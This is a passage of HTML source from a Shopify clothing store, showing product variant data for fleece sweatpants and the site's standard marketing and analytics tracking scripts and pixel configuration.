S","public_title":"S","options":["S"],"price":1700,"weight":400,"compare_at_price":7000,"inventory_management":"cjdropshipping","barcode":null,"featured_media":{"alt":null,"id":40362457170201,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/3_680ca9a5-4da7-49b7-908d-f1f3df416193.jpg?v=1738147110"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":50280696447257,"title":"M","option1":"M","option2":null,"option3":null,"sku":"Luckiest-Fleece-Sweatpants-M","requires_shipping":true,"taxable":true,"featured_image":{"id":48535891181849,"product_id":9832575697177,"position":1,"created_at":"2025-01-29T02:38:20-08:00","updated_at":"2025-01-29T02:38:30-08:00","alt":null,"width":800,"height":800,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/3_680ca9a5-4da7-49b7-908d-f1f3df416193.jpg?v=1738147110","variant_ids":[50280696348953,50280696381721,50280696414489,50280696447257,50280696480025,50280696512793,50280696545561,50280696578329,50280696611097,50280696643865]},"available":true,"name":"Luckiest Fleece Sweatpants - M","public_title":"M","options":["M"],"price":1700,"weight":400,"compare_at_price":7000,"inventory_management":"cjdropshipping","barcode":null,"featured_media":{"alt":null,"id":40362457170201,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/3_680ca9a5-4da7-49b7-908d-f1f3df416193.jpg?v=1738147110"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":50280696480025,"title":"L","option1":"L","option2":null,"option3":null,"sku":"Luckiest-Fleece-Sweatpants-L","requires_shipping":true,"taxable":true,"featured_image":{"id":48535891181849,"product_id":9832575697177,"position":1,"created_at":"2025-01-29T02:38:20-08:00","updated_at":"2025-01-29T02:38:30-08:00","alt":null,"width":800,"height":800,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/3_680ca9a5-4da7-49b7-908d-f1f3df416193.jpg?v=1738147110","variant_ids":[50280696348953,50280696381721,50280696414489,50280696447257,50280696480025,50280696512793,50280696545561,50280696578329,50280696611097,50280696643865]},"available":true,"name":"Luckiest Fleece Sweatpants - L","public_title":"L","options":["L"],"price":1700,"weight":400,"compare_at_price":7000,"inventory_management":"cjdropshipping","barcode":null,"featured_media":{"alt":null,"id":40362457170201,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/3_680ca9a5-4da7-49b7-908d-f1f3df416193.jpg?v=1738147110"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":50280696512793,"title":"XL","option1":"XL","option2":null,"option3":null,"sku":"Luckiest-Fleece-Sweatpants-XL","requires_shipping":true,"taxable":true,"featured_image":{"id":48535891181849,"product_id":9832575697177,"position":1,"created_at":"2025-01-29T02:38:20-08:00","updated_at":"2025-01-29T02:38:30-08:00","alt":null,"width":800,"height":800,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/3_680ca9a5-4da7-49b7-908d-f1f3df416193.jpg?v=1738147110","variant_ids":[50280696348953,50280696381721,50280696414489,50280696447257,50280696480025,50280696512793,50280696545561,50280696578329,50280696611097,50280696643865]},"available":true,"name":"Luckiest Fleece Sweatpants - XL","public_title":"XL","options":["XL"],"price":1700,"weight":400,"compare_at_price":7000,"inventory_management":"cjdropshipping","barcode":null,"featured_media":{"alt":null,"id":40362457170201,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/3_680ca9a5-4da7-49b7-908d-f1f3df416193.jpg?v=1738147110"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":50280696545561,"title":"2XL","option1":"2XL","option2":null,"option3":null,"sku":"Luckiest-Fleece-Sweatpants-2XL","requires_shipping":true,"taxable":true,"featured_image":{"id":48535891181849,"product_id":9832575697177,"position":1,"created_at":"2025-01-29T02:38:20-08:00","updated_at":"2025-01-29T02:38:30-08:00","alt":null,"width":800,"height":800,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/3_680ca9a5-4da7-49b7-908d-f1f3df416193.jpg?v=1738147110","variant_ids":[50280696348953,50280696381721,50280696414489,50280696447257,50280696480025,50280696512793,50280696545561,50280696578329,50280696611097,50280696643865]},"available":true,"name":"Luckiest Fleece Sweatpants - 2XL","public_title":"2XL","options":["2XL"],"price":1700,"weight":400,"compare_at_price":7000,"inventory_management":"cjdropshipping","barcode":null,"featured_media":{"alt":null,"id":40362457170201,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/3_680ca9a5-4da7-49b7-908d-f1f3df416193.jpg?v=1738147110"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":50280696578329,"title":"3XL","option1":"3XL","option2":null,"option3":null,"sku":"Luckiest-Fleece-Sweatpants-3XL","requires_shipping":true,"taxable":true,"featured_image":{"id":48535891181849,"product_id":9832575697177,"position":1,"created_at":"2025-01-29T02:38:20-08:00","updated_at":"2025-01-29T02:38:30-08:00","alt":null,"width":800,"height":800,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/3_680ca9a5-4da7-49b7-908d-f1f3df416193.jpg?v=1738147110","variant_ids":[50280696348953,50280696381721,50280696414489,50280696447257,50280696480025,50280696512793,50280696545561,50280696578329,50280696611097,50280696643865]},"available":true,"name":"Luckiest Fleece Sweatpants - 3XL","public_title":"3XL","options":["3XL"],"price":1700,"weight":400,"compare_at_price":7000,"inventory_management":"cjdropshipping","barcode":null,"featured_media":{"alt":null,"id":40362457170201,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/3_680ca9a5-4da7-49b7-908d-f1f3df416193.jpg?v=1738147110"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":50280696611097,"title":"4XL","option1":"4XL","option2":null,"option3":null,"sku":"Luckiest-Fleece-Sweatpants-4XL","requires_shipping":true,"taxable":true,"featured_image":{"id":48535891181849,"product_id":9832575697177,"position":1,"created_at":"2025-01-29T02:38:20-08:00","updated_at":"2025-01-29T02:38:30-08:00","alt":null,"width":800,"height":800,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/3_680ca9a5-4da7-49b7-908d-f1f3df416193.jpg?v=1738147110","variant_ids":[50280696348953,50280696381721,50280696414489,50280696447257,50280696480025,50280696512793,50280696545561,50280696578329,50280696611097,50280696643865]},"available":true,"name":"Luckiest Fleece Sweatpants - 4XL","public_title":"4XL","options":["4XL"],"price":1700,"weight":400,"compare_at_price":7000,"inventory_management":"cjdropshipping","barcode":null,"featured_media":{"alt":null,"id":40362457170201,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/3_680ca9a5-4da7-49b7-908d-f1f3df416193.jpg?v=1738147110"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":50280696643865,"title":"5XL","option1":"5XL","option2":null,"option3":null,"sku":"Luckiest-Fleece-Sweatpants-5XL","requires_shipping":true,"taxable":true,"featured_image":{"id":48535891181849,"product_id":9832575697177,"position":1,"created_at":"2025-01-29T02:38:20-08:00","updated_at":"2025-01-29T02:38:30-08:00","alt":null,"width":800,"height":800,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/3_680ca9a5-4da7-49b7-908d-f1f3df416193.jpg?v=1738147110","variant_ids":[50280696348953,50280696381721,50280696414489,50280696447257,50280696480025,50280696512793,50280696545561,50280696578329,50280696611097,50280696643865]},"available":true,"name":"Luckiest Fleece Sweatpants - 5XL","public_title":"5XL","options":["5XL"],"price":1700,"weight":400,"compare_at_price":7000,"inventory_management":"cjdropshipping","barcode":null,"featured_media":{"alt":null,"id":40362457170201,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/3_680ca9a5-4da7-49b7-908d-f1f3df416193.jpg?v=1738147110"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/369losangeles.com\/cdn\/shop\/files\/3_680ca9a5-4da7-49b7-908d-f1f3df416193.jpg?v=1738147110"],"featured_image":"\/\/369losangeles.com\/cdn\/shop\/files\/3_680ca9a5-4da7-49b7-908d-f1f3df416193.jpg?v=1738147110","options":["Size"],"media":[{"alt":null,"id":40362457170201,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/3_680ca9a5-4da7-49b7-908d-f1f3df416193.jpg?v=1738147110"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/369losangeles.com\/cdn\/shop\/files\/3_680ca9a5-4da7-49b7-908d-f1f3df416193.jpg?v=1738147110","width":800}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cmeta charset=\"utf-8\"\u003e\n\u003cul data-mce-fragment=\"1\"\u003e\n\u003cli data-mce-fragment=\"1\"\u003e\u003cem data-mce-fragment=\"1\"\u003ePrint Method: Sublimated\u003c\/em\u003e\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003e\u003cem data-mce-fragment=\"1\"\u003eFit: True To Size\u003c\/em\u003e\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003e\u003cem data-mce-fragment=\"1\"\u003eSizing: Men's\u003c\/em\u003e\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003e\u003cem data-mce-fragment=\"1\"\u003eWeight: 190GSM\u003c\/em\u003e\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003e\u003cem data-mce-fragment=\"1\"\u003eWash Care: Machine wash cold, tumble dry low\u003c\/em\u003e\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003ca href=\"https:\/\/369losangeles.com\/pages\/faq\" data-mce-fragment=\"1\" data-mce-href=\"https:\/\/369losangeles.com\/pages\/faq\" target=\"_blank\"\u003e\u003cem data-mce-fragment=\"1\"\u003eAny questions?\u003c\/em\u003e\u003c\/a\u003e\u003c\/p\u003e"}]},
  search: null,
};
</script>
<script data-src="https://static.runconverge.com/pixels/naYn3N.js" async></script>
<script  type="text/javascripts">
  window.cvg||(cvg=function(){cvg.process?cvg.process.apply(cvg,arguments):cvg.queue.push(arguments)},cvg.queue=[]);
  cvg({method:"track",eventName:"$page_load"});
</script>


    
<!--Gem_Page_Header_Script-->
    


<!--End_Gem_Page_Header_Script-->
<!-- BEGIN app block: shopify://apps/klaviyo-email-marketing-sms/blocks/klaviyo-onsite-embed/2632fe16-c075-4321-a88b-50b567f42507 -->












  <script async src="https://static.klaviyo.com/onsite/js/QYW2Mt/klaviyo.js?company_id=QYW2Mt"></script>
  <script>!function(){if(!window.klaviyo){window._klOnsite=window._klOnsite||[];try{window.klaviyo=new Proxy({},{get:function(n,i){return"push"===i?function(){var n;(n=window._klOnsite).push.apply(n,arguments)}:function(){for(var n=arguments.length,o=new Array(n),w=0;w<n;w++)o[w]=arguments[w];var t="function"==typeof o[o.length-1]?o.pop():void 0,e=new Promise((function(n){window._klOnsite.push([i].concat(o,[function(i){t&&t(i),n(i)}]))}));return e}}})}catch(n){window.klaviyo=window.klaviyo||[],window.klaviyo.push=function(){var n;(n=window._klOnsite).push.apply(n,arguments)}}}}();</script>

  




  <script>
    window.klaviyoReviewsProductDesignMode = false
  </script>







<!-- END app block --><!-- BEGIN app block: shopify://apps/triplewhale/blocks/triple_pixel_snippet/483d496b-3f1a-4609-aea7-8eee3b6b7a2a --><link rel='preconnect dns-prefetch' href='https://api.config-security.com/' crossorigin />
<link rel='preconnect dns-prefetch' href='https://conf.config-security.com/' crossorigin />
<script>
/* >> TriplePixel :: start*/
window.TriplePixelData={TripleName:"rkt3.myshopify.com",ver:"2.16",plat:"SHOPIFY",isHeadless:false,src:'SHOPIFY_EXT',product:{id:"",name:``,price:"",variant:""},search:"",collection:"182143123593",cart:"drawer",template:"collection",curr:"USD" || "USD"},function(W,H,A,L,E,_,B,N){function O(U,T,P,H,R){void 0===R&&(R=!1),H=new XMLHttpRequest,P?(H.open("POST",U,!0),H.setRequestHeader("Content-Type","text/plain")):H.open("GET",U,!0),H.send(JSON.stringify(P||{})),H.onreadystatechange=function(){4===H.readyState&&200===H.status?(R=H.responseText,U.includes("/first")?eval(R):P||(N[B]=R)):(299<H.status||H.status<200)&&T&&!R&&(R=!0,O(U,T-1,P))}}if(N=window,!N[H+"sn"]){N[H+"sn"]=1,L=function(){return Date.now().toString(36)+"_"+Math.random().toString(36)};try{A.setItem(H,1+(0|A.getItem(H)||0)),(E=JSON.parse(A.getItem(H+"U")||"[]")).push({u:location.href,r:document.referrer,t:Date.now(),id:L()}),A.setItem(H+"U",JSON.stringify(E))}catch(e){}var i,m,p;A.getItem('"!nC`')||(_=A,A=N,A[H]||(E=A[H]=function(t,e,i){return void 0===i&&(i=[]),"State"==t?E.s:(W=L(),(E._q=E._q||[]).push([W,t,e].concat(i)),W)},E.s="Installed",E._q=[],E.ch=W,B="configSecurityConfModel",N[B]=1,O("https://conf.config-security.com/model",5),i=L(),m=A[atob("c2NyZWVu")],_.setItem("di_pmt_wt",i),p={id:i,action:"profile",avatar:_.getItem("auth-security_rand_salt_"),time:m[atob("d2lkdGg=")]+":"+m[atob("aGVpZ2h0")],host:A.TriplePixelData.TripleName,plat:A.TriplePixelData.plat,url:window.location.href.slice(0,500),ref:document.referrer,ver:A.TriplePixelData.ver},O("https://api.config-security.com/event",5,p),O("https://api.config-security.com/first?host=".concat(p.host,"&plat=").concat(p.plat),5)))}}("","TriplePixel",localStorage);
/* << TriplePixel :: end*/
</script>



<!-- END app block --><!-- BEGIN app block: shopify://apps/simprosys-google-shopping-feed/blocks/core_settings_block/1f0b859e-9fa6-4007-97e8-4513aff5ff3b --><!-- BEGIN: GSF App Core Tags & Scripts by Simprosys Google Shopping Feed -->









<!-- END: GSF App Core Tags & Scripts by Simprosys Google Shopping Feed -->
<!-- END app block --><!-- BEGIN app block: shopify://apps/gempages-builder/blocks/embed-gp-script-head/20b379d4-1b20-474c-a6ca-665c331919f3 -->














<!-- END app block --><script src="https://cdn.shopify.com/extensions/019bc2cf-ad72-709c-ab89-9947d92587ae/free-shipping-bar-118/assets/freeshippingbar.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019b28a1-6d88-7215-9c94-f46d681e3a80/axon-shop-integration-70/assets/app-embed.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019bc2d0-6182-7c57-a6b2-0b786d3800eb/event-promotion-bar-79/assets/eventpromotionbar.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 37459427465,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "collection"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 37459427465,storefrontBaseUrl: "https://369losangeles.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"2105639193","configuration":"{\"eventKey\":\"17d098a7-e3a7-494c-8714-2b899333d064\",\"name\":\"rkt3 - Axon Pixel\",\"storefrontToken\":\"2fc7f84e908d3aa692251295d3f21f32\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"c88b5f5bf25c33e97c35a77efbf9a2d9","type":"APP","apiClientId":256560922625,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_personal_data","read_customer_phone"]}},{"id":"2093646105","configuration":"{\"hyrosProductHash\":\"5b7076f87751a2016873c589c59bf040bf899b4d086c0365b520e19b3befe331\",\"hyrosUrl\":\"https:\\\/\\\/213226.t.hyros.com\\\/v1\\\/lst\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"04919f51feeac2e26d75f44568eebda2","type":"APP","apiClientId":1804565,"privacyPurposes":["ANALYTICS"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1996947737","configuration":"{\"pixelCode\":\"CSQMKLRC77UDJHVKSU90\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"22e92c2ad45662f435e4801458fb78cc","type":"APP","apiClientId":4383523,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1996849433","configuration":"{\"pixelId\":\"cc7b3dee-b0aa-46a4-b8e6-d7715c768c21\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"c119f01612c13b62ab52809eb08154bb","type":"APP","apiClientId":2556259,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1960706329","configuration":"{\"accountID\":\"QYW2Mt\",\"webPixelConfig\":\"eyJlbmFibGVBZGRlZFRvQ2FydEV2ZW50cyI6IHRydWV9\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"524f6c1ee37bacdca7657a665bdca589","type":"APP","apiClientId":123074,"privacyPurposes":["ANALYTICS","MARKETING"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1815085337","configuration":"{\"shopId\":\"rkt3.myshopify.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"674c31de9c131805829c42a983792da6","type":"APP","apiClientId":2753413,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1800274201","configuration":"{\"account_ID\":\"360514\",\"google_analytics_tracking_tag\":\"1\",\"measurement_id\":\"2\",\"api_secret\":\"3\",\"shop_settings\":\"{\\\"custom_pixel_script\\\":\\\"https:\\\\\\\/\\\\\\\/storage.googleapis.com\\\\\\\/gsf-scripts\\\\\\\/custom-pixels\\\\\\\/rkt3.js\\\"}\"}","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"c6b888297782ed4a1cba19cda43d6625","type":"APP","apiClientId":1558137,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1496318233","configuration":"{\"pixel_id\":\"1227177094151357\",\"pixel_type\":\"facebook_pixel\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1274675481","configuration":"{\"shopId\":\"306698\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"e57a43765e0d230c1bcb12178c1ff13f","type":"APP","apiClientId":2328352,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"983630105","configuration":"{\"tagID\":\"2614394111082\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"18031546ee651571ed29edbe71a3550b","type":"APP","apiClientId":3009811,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"870547737","configuration":"{\"config\":\"{\\\"google_tag_ids\\\":[\\\"AW-10926900318\\\",\\\"GT-NNQRWV8\\\",\\\"G-341WH43JSD\\\"],\\\"target_country\\\":\\\"US\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":[\\\"AW-10926900318\\\/ENH1CIf1o4QYEN6Irdoo\\\",\\\"G-341WH43JSD\\\"]},{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":[\\\"AW-10926900318\\\/3U-mCIT1o4QYEN6Irdoo\\\",\\\"G-341WH43JSD\\\"]},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"AW-10926900318\\\/_iymCP70o4QYEN6Irdoo\\\",\\\"MC-CRQZ3DBQ1E\\\",\\\"G-341WH43JSD\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"AW-10926900318\\\/hyIuCPv0o4QYEN6Irdoo\\\",\\\"MC-CRQZ3DBQ1E\\\",\\\"AW-10926900318\\\/ZsWXCMmAj_gZEN6Irdoo\\\",\\\"G-341WH43JSD\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"AW-10926900318\\\/xFpOCPj0o4QYEN6Irdoo\\\",\\\"MC-CRQZ3DBQ1E\\\",\\\"G-341WH43JSD\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":[\\\"AW-10926900318\\\/ttfYCIr1o4QYEN6Irdoo\\\",\\\"G-341WH43JSD\\\"]},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":[\\\"AW-10926900318\\\/EIG2CIH1o4QYEN6Irdoo\\\",\\\"G-341WH43JSD\\\"]}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: 